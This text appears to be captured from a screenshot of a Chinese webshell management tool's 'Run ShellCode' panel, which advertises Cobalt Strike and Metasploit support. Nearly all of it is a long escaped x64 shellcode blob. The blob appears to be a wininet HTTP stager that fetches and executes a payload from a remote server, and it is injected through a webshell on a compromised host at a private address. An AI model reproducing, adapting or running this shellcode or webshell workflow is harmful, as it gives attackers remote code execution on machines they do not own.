 金刚狼
WebShell SysInfo Encode About
ID WebShell Note
6 http://192.168 9 23:17:19 888
Run ShellCode - 192.168.50.105
Run ShellCode (Cobalt Strike、Metasploit)
Run
"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b
\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c
\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b
\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b
\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d
\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c
\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a
\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e
\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d
\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a
\x48\x89\xc1\x41\xb8\x50\x00\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb
\x59\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff
\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d
\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c
\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\xe8\xa2\xff\xff\xff\x2f\x7a\x4c\x41\x56\x00\xaa\xd9\x94\x7a\xec\x8c\x90\x9e
\x7f\x09\x17\x43\xb1\x74\xda\x6a\x68\x18\x25\x46\x54\x92\x9a\x2a\x6b\x01\x30\x15\x89\xc5\xaa\xcc\x16\x84\x79\xec\xce
\xb9\xca\x5c\x8e\x87\x93\xda\x28\x49\x02\x11\xe9\xc7\xa6\x12\x27\x7c\x11\x47\x71\xd0\x0d\xd6\x84\x1a\x32\x19\x73\xba
\x17\xe0\x82\xba\xa8\x5f\x8b\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f
\x34\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x37\x2e\x30\x3b
\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x35\x2e\x31\x3b\x20\x2e\x4e\x45\x54\x20\x43\x4c\x52\x20\x31\x2e
\x31\x2e\x34\x33\x32\x32\x29\x0d\x0a\x00\xc9\x56\xb1\x10\xaf\x1d\x7b\xa1\x7c\xad\xf3\x68\x79\x6b\x84\xa3\xb5\x14\x0c
\xea\x8f\xfd\x9c\x93\x51\x59\x1c\x82\xcb\x9e\x55\xc2\xa6\xaf\x0a\xfc\xd6\x40\xcc\x66\x6c\x28\xa9\x77\x48\xc7\x6c\x5b
\x6b\x40\x30\xd0\xec\xde\x79\x38\xf2\x78\xfa\xe5\xbd\x31\xc1\x0d\xf6\x23\x7c\x75\xa1\x55\xbb\x4d\x38\x6d\x83\x0d
\x98\xb4\x58\xdb\xb3\xed\x9e\xb4\x6b\x88\x8f\xf3\x33\x9b\x85\x94\x12\x0f\x6d\x4c\x32\x5b\x53\xfb\x88\xb9\xdf
\x37\xe2\x4b\x35\xc7\x64\x08\x8e\xe8\x20\x92\xfd\x69\x89\x4f\x73\xf2\x17\x89\x81\xa9\x0c\x8e\xf7\x2c
\x92\xd9\xd7\x31\xcf\xd5\xb7\xbd\xcf\x65\x55\xc1\xb6\x0c\xec\xf4\x66\x54\x7d\x30\xc0\xd3\x0a\xfa\x68\xc2\x41\x5d
\x30\xc2\xbc\x45\xeb\x15\xfe\x7b\x05\x21\x70\x39\x6b\x60\xae\xe6\x31\x49\x53\x30\xe8\xe5\x7a\x18\xcb\x84\x03\x92\x1d
\x4a\xbd\xb7\x9b\x2e\xcc\x76\x6e\xd5\x98\x67\x2a\x0a\x34\xd5\xd1\x05\xb2\x5c\x4b\x06\x33\x7a\x42\xaa\xc8\x2c\xcc\x2c
\x0e\x69\x55\xf9\xdf\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba
Format: Byte(0x4B,0x38,0x67,0x65,0x67,0x65) Char(\x4B\x38\x67\x65\x67\x65) Hex(4B3867656765) MaxLen=4000 892